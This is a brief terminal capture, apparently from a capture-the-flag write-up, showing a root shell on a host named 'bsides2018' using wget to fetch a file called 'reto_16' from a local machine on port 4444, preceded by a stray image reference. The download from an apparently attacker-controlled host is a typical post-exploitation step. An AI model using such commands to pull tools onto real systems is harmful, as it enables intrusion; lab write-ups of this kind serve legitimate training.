 root@bsides2018:/usr/bin# wget http://192.168.1.134:4444/reto_16
wget http://192.168.1.134:4444/reto_16
--2024-10-12 20:54:26--  http://192.168.1.134:4444/reto_16
Connecting to 192.168.1.134:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 465 [application/octet-stream]
Saving to: `reto_16'
100%[======================================>] 465         --.-K/s   in 0s
2024-10-12 20:54:26 (19.3 MB/s) - `reto_16' saved [465/465]